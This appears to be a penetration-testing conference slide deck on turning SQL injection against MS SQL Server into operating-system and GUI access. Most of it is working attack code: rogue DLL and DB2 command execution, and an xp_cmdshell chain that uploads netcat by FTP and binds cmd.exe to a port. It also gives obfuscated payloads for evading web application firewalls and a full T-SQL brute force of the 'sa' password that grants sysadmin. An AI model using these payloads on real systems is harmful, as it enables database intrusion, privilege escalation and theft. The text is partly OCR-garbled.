# **Building the bridge between the web app and the OS: GUI access through SQL Injection**

#### **Alberto Revelli**

[ayr@portcullis-security.com](mailto:ayr@portcullis-security.com) r00t@northernfortress.net

#### ✔ Context

- ✔ Evading WAF/IPS
- $\cdot$  Escalating privileges
- ✔ Uploading executables
- ✔ DNS-fu
- ✔ GUI access
- $\le$  Senior Consultant for Portcullis Computer Security
- $\le$  Technical Director of Italian Chapter of OWASP
- $\leq$  Co-author of the OWASP Testing Guide 2.0
- $\leq$  Developer of sqlninja http://sqlninja.sourceforge.net

#### **SQL Injection: the 2-slides course**



#### **SQL Injection: the 2-slides course**



# **Ok, so you have found a SQL Injection...**



#### **Several possible ways: ...how about data?**



- $\sim$  Plenty of research in non-blind injection (e.g.: UNION SELECT techniques)
- $\le$  Slower but very effective techniques for blind injection (inference based techniques)
- $\cdot$  A heap of potential fun (Usernames? Passwords? Credit Cards? Jenna Jameson's phone number?)
- ✔ ...And a heap of tools to choose from:
	- sqlmap
	- bobcat
	- absinthe
	- SQL Power Injector
	- Priamos
	- more.............

# **Nice, but more fun with the underlying OS**

Modern DBMS are very powerful applications, which provide several instruments to directly talk with the underlying operating system

Why not play a little bit with these instruments to talk with the operating system ourselves?

- $\le$  Some research done, but not as much
- $\gamma$  You usually need administrative access, but there is no lack of privilege escalation attacks
- $\le$  A heap of potential fun too (Usernames, Passwords, Credit Cards, Jenna Jameson's phone number, PLUS a foothold in the internal network!)
- $\sim$  Tools? uhm....

#### **So, let's build this "bridge"**

A few Google queries will return several nice tricks to do the job.

Alternatively, the Database Hacker's Handbook provides a nicely packaged start-up kit

#### MySQL on Windows

```
select 0x4D5A...<DLL data> into dumpfile 'roque.dll';
create function do_system returns string soname 
'rogue.dll';
select do system('dir > foo.txt')
```
#### IBM DB2

```
create procedure runcmd (in cmd varchar(100))
external name 'c:\windows\system32\msvcrt!system'
language c
deterministic
parameter style db2sql
call cmddb2 ('ping x.x.x.x')
```
#### **Each DB needs its own 'bridge' of course**

#### ORACLE 10g



#### **Our focus today: MS SQL Server**

When dealing with SQL Injection against Microsoft SQL Server, the most basic attack pattern uses the xp\_cmdshell extended procedure with the following steps:

1. Create an FTP script on the target DB Server

xp cmdshell 'echo open  $x.x.x.x > ftp.script'$ ...

2. Execute ftp.exe and upload netcat.exe on the remote server

xp\_cmdshell 'ftp -n -s:ftp.script'

3. Using netcat, bind cmd.exe on some port on the remote server

xp\_cmdshell 'nc.exe -e cmd.exe -L -d -p 53'

4. Connect to that port and enjoy the shell

Very nice, but let's deal with the real world now...

- ✔ Our input can be sanitized by a web application firewall
- ✔ Our queries might be run with low privileges
- ✔ Only some obscure unknown port is allowed between the database server and the Internet (or maybe none at all!)
- ✔ DOS prompt is not really that powerful, is it?



✔ Context

#### ✔ Evading WAF/IPS

- $\cdot$  Escalating privileges
- ✔ Uploading executables
- ✔ DNS-fu
- ✔ GUI access

#### **Defence through pattern matching**

Several Web Application Firewalls and IPS filter requests based on well-known malicious patterns. E.g.:

- $\cdot$  xp\_ $\cdot$
- $\cdot$  sp\_ $\cdot$

```
This will filter all useful commands, such as:
exec xp cmdshell 'ping 127.0.0.1'
but what about the following:
declare @a nvarchar(1000)
set @a = reverse('''1.0.0.721 qnip''1lehsdmc_px')exec (@a)
```
#### **Defence through pattern matching**

Of course, filters could be more paranoid, blocking a lot more things:

- $\times$  xp\_ $*$
- $\cdot$  sp\_ $\cdot$
- ✔ select
- $\cdot$  Single quotes



#### **Bypassing pattern matching filters**

```
So let's do something like this:
```

```
declare @a varchar(8000)
set @a = 0x65786563206d61737465722e2e78705f636d64736 
 8656c6c2027636d64202f432070696e67203132372e302e302
 e31273b 
exec (@a)
```
Looks complicated, but note the following:

- ✔ No xp\_cmdshell
- $\sim$  Only 3 SQL commands (with unsuspicious names) are enough to hide all possible SQL queries
- $\sim$  No single quotes at all!! Perfect for a numeric injectable parameter!

#### **Bypassing pattern matching filters**

If that is not enough, we can add more complexity:

- $\sim$  Comments as separators (spaces become:  $\frac{\lambda}{\lambda}$ )
- $\sim$  Random case
- ✔ Random URI encoding
- ....And our previous query becomes something like:

%64ECl%41RE%2F%2A%2A%2F%40%61%2F%2A%2A%2F%76Ar%63%48aR%28 8000%29%2F%2A%2A%2F%73ET%2F%2A%2A%2F%40A%3D%30%586%35786 %3563%3206d617%33746%35%372%32e2%457870%35F636d647368%36 %35%36%63%36c2%302%37636D%3642%30%32f%34320%37%3069%36%65 %36720%331%332372E%330%32E3%30%32%45%3312%373b%2F%2A%2A%2F eX%65%43%2F%2A%2A%2F%28%40A%29

Don't trust pattern matching too much.....



- ✔ Context
- ✔ Evading WAF/IPS
- $\leq$  Escalating privileges
- ✔ Uploading executables
- ✔ DNS-fu
- ✔ GUI access

# **Privilege escalation: OPENROWSET**

#### **OPENROWSET (Transact-SQL):**

"Includes all connection information that is required to access remote data from an OLE DB data source. This method is an alternative to accessing tables in a linked server and is a one-time, ad hoc method of connecting and accessing remote data by using OLE DB" - http://msdn2.microsoft.com/en-us/library/ms190312.aspx

- $\sim$  Used to perform queries on other database servers
- $\leq$  Needs proper credentials to access the required data
- $\sim$  If the DB Server is not specified, the connection is local
- $\le$  Accessible by all users on SQL Server 2000
- $\sim$  With a simple inference-based injection, allows us to bruteforce the 'sa' password
- $\sim$  SQL Server 2000 passwords are case insensitive, by the way :)



- $\sim$  We can now perform a blind bruteforcing by making a connection for each candidate and simply measuring the DB response time
- $\sim$  The connection that takes  $\sim$ 30 to complete is the one with the correct password

- $\sim$  Of course, mixed authentication needs to be enabled, which is usually the case
- $\sim$  That's a bad choice, of course, since 'sa' cannot rely on built-in Windows password policies (complexity rules, etc.), and its password is transmitted in clear to the DB
- $\sim$  The process is very reliable and effective, provided that the 'sa' password is based on a dictionary word
- $\sim$  The big problem is that we will likely need a massive amount of connections, which will therefore create a massive amount of log entries, both on the web server and on the DB server
- $\sim$  Luckily, there is another approach that solves the last problem

#### From (more) advanced SQL Injection" by Chris Anley, 2002:

```
declare @query nvarchar(500), @pwd nvarchar(500),@charset 
nvarchar(500), @pwdlen int, @i int
set @charset = N'abcdefghijklmnopqrstuvwxyz01234567890'
set @pwdlen = 8
while @i < @pwdlen begin
       -- make password candidate
       select @query=N'select 1 from OPENROWSET (''Network=DBMSOCN;
         Address=;uid=sa;pwd='+@pwd+N''',''select 1;
        sp_addsrvrolemember'''''+system_user+N''''',
         ''''sysadmin'''' '')'
      exec xp execresultset @query, N'master'
       -- check success
       -- increment the password
end
```
The bruteforce can be performed remotely on the DB server, using its own computing power!

- $\sim$  Curiously enough, Chris Anley didn't release the whole code and no public tool implemented this technique until now, so why not giving it a try?
- $\leq$  But no point in implementing something without making it a little better, right?
- $\le$  The original code checks whether the password is the correct one in every iteration
- $\sim$  We prefer to split the task in chunks and make only 1 check at the end of each chunk, speeding up the whole process

```
declare @p nvarchar(99),@z nvarchar(10),@s nvarchar(99),
@a int, @b int, @q nvarchar (4000)
```
Let's see the case of a 2-character password....

We start declaring the required variables....

- $\sim$  @p: candidate password
- $@z$ : single character to build the candidate password
- $@s$  charset
- $\sim$  @a, @b: cursors (they will move across the charset to build the candidate)
- $\mathcal{Q}_q$ : query to run to attempt the privilege escalation

```
declare @p nvarchar(99),@z nvarchar(10),@s nvarchar(99),
@a int, @b int, @q nvarchar (4000)
set @a=1 set @b=1 set @s=N'abcdefghijklmnopqrstuvwxyz0123456789{}[]''./!'
while @a<37 begin while @b<37 begin
```
- $\vee$  We initialize the charset and the two cursors
- $\sim$  Our charset contains the single quote, that needs to be escaped
- $\sim$  We then create needed number of nested cycles, depending on the length of the password

```
declare @p nvarchar(99),@z nvarchar(10),@s nvarchar(99),
@a int, @b int, @q nvarchar (4000)
set @a=1 set @b=1 set @s=N'abcdefghijklmnopqrstuvwxyz0123456789{}[]''./!'
while @a<37 begin while @b<37 begin 
  set @z = substring (@s, @a, 1) if @z='''' set @z='''''' set @p=@p+@zset @z = substring(@s, @b, 1) if @z ='''' set @z ='''''' set @p = @p + @z
```
- $\leq$  For each cycle, we build up our password by estracting the current pair of characters from the charset
- $\sim$  If the character is a single quote, we need to escape it

 $\overline{a}$ 

```
declare @p nvarchar(99),@z nvarchar(10),@s nvarchar(99),
@a int, @b int, @q nvarchar (4000)
set @a=1 set @b=1 set @s=N'abcdefghijklmnopqrstuvwxyz0123456789{}[]''./!'
while @a<37 begin while @b<37 begin 
  set @z = substring (@s, @a, 1) if @z ='''' set @z ='''''' set @p = @p + @zset @z = substring(@s, @b, 1) if @z ='''' set @z ='''''' set @p = @p + @z set @q=N'select 1 from
   OPENROWSET(''SQLOLEDB'',''Network=DBMSSOCN;Address=;uid=sa;pwd='+@p+N''',
   ''select 1; exec master.dbo.sp_addsrvrolemember '''''+system_user+N''''',
   ''''sysadmin'''' '')'
   exec master.dbo.xp_execresultset @q,N'master'
set @b=@b+1 end set @b=1 set @a=@a+1 end
```
- $\sim$  We have built our candidate password, so we use it to create the query  $\varnothing$ q, where we add our current user (system\_user) to the sysadmin group
- $\sim$  We run @q using xp\_execresultset
- $\sim$  We update the cursors, and we move on to the next execution of the cycle, independently from whether the password was correct or not

```
declare @p nvarchar(99),@z nvarchar(10),@s nvarchar(99),
@a int, @b int, @q nvarchar (4000)
set @a=1 set @b=1 set @s=N'abcdefghijklmnopqrstuvwxyz0123456789{}[]''./!'
while @a<37 begin while @b<37 begin 
  set @z = substring (@s, @a, 1) if @z ='''' set @z ='''''' set @p = @p + @zset @z = substring (@s, @b, 1) if @z ='''' set @z ='''''' set @p = @p + @z set @q=N'select 1 from
   OPENROWSET(''SQLOLEDB'',''Network=DBMSSOCN;Address=;uid=sa;pwd='+@p+N''',
  ''select 1; exec master.dbo.sp addsrvrolemember '''''+system user+N''''',
   ''''sysadmin'''' '')'
   exec master.dbo.xp_execresultset @q,N'master'
   set @b=@b+1 end set @b=1 set @a=@a+1 end
```
if is srvrolemember('sysadmin') > 0 waitfor delay '0:0:5';

After the cycle has been completed, we finally check whether our attack was successful or whether we need to try longer passwords

- $\sim$  Performing the check every 'chunk' instead of every single password, increases the overall performance
- $\sim$  We try passwords of 1 character, then 2, then 3, then chunks of n^3 passwords, where n is the charset length

```
icesurfer@ ~/sqlninja $ ./sqlninja -m bruteforce
Sqlninja rel. 0.2.3
....<snip>...
   Max password length [min:1 max:10]
> 4 Charset to use:
   1) {a-z}{0-9}
  2) {a-z}{0-9}^{-+} {!}[],.
  3) \{a-z\}\{0-9\}^- + \_!\_!\} { } [], \theta #$%^'*() =:"\/<>
> 1[+] Trying passwords of length...1
[+] Trying passwords of length...2
[+] Trying passwords of length...3
[+] Trying passwords of length...4
[+] Trying 'a___' chunk
[+] Trying 'b___' chunk
...<snip>...
```
So, summing up....

- $\sim$  This attack is suited when the 'sa' password is not a dictionary word, and leaves a small footprint in the logs
- $\sim$  The bruteforce is performed using the CPU resources of the DB Server itself, which is quite a funny thing to do...
- $\le$  However, it can push the CPU utilization of the DB server to 100% for a long time, so be careful. Luckily, the 'chunked' implementation allows the penetration tester to interrupt the attack if a problem is spotted: just hit CTRL+C and the bruteforce will stop at the end of the current chunk

#### **Not to forget xp\_cmdshell...**

```
exec master..sp_addextendedproc 'xp_cmdshell','xplog70.dll' 
-- SQL Server 2000
```

```
exec master..sp configure 'show advanced options', 1; reconfigure
exec master..sp configure 'xp cmdshell', 1; reconfigure
-- SQL Server 2005
```
Re-enabling xp\_cmdshell is trivial, but it might be noticed.... luckily enough, we can avoid that...

```
exec master..sp configure 'show advanced options', 1; reconfigure
exec master..sp configure 'ole automation procedures', 1; reconfigure;
